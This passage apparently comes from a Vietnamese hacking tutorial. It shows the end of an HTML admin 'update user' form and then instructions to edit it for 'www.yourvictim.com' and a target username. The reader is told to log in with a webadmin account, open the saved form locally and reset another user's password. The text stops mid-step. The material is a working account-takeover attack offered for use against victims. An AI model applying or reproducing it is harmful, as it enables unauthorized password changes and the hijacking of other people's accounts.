 </td>
</tr>
<tr>
<td>
User Cannot Change password:
</td>
<td>
<input type="checkbox" name="UserChangePassword" align="LEFT" tabindex="7"
title="Change
Password" >
</td>
</tr>
</table>
<input type="hidden" name="ActionType" value="AddUser" title="AddUser">
<table WIDTH="60%" ALIGN="center" CELLSPACING="1" CELLPADDING="1"
class="trhead">
<tr>
<td><input type="button" class=butn name="Update" value="Update User"
align="MIDDLE" tabindex="7" title="Submit" onclick="return
CheckEntries(this.form)"></td>
<td><input type="button" class=butn name="Cancel" value="Back"
align="MIDDLE" tabindex="7" title="Submit" onclick="return
GoBack(this.form)"></td>
</tr>
</table>
</form>
</body>
</html>
Chú ý nhớ đổi lại www.yourvictim.com và killuser (username của user mà bạn muốn
đổi).
Sau đó vào www.yourvictim.com và login vào bằng webadmin account của bạn. Sửa url
address thành c:your dirupdateuserdesc.asp , trang updateuser của hc sẽ hiện lên với
username = killuser, bạn chỉ việc check vào "Change Password Also" và nhập password
 